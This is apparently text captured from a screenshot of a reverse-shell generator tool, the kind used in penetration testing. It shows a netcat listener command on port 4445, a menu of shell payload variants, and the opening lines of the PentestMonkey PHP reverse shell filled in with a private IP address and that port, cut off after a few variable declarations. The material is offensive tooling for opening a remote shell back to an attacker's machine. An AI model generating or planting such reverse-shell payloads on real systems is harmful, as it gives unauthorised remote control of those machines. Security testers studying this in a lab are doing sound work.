 IP & Port
IP 192.168.45.197 Port 4445 +1
Listener
Advanced
🚀 nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.197';
$port = 4445;
$chunk_size = 1400;
$write_a = null;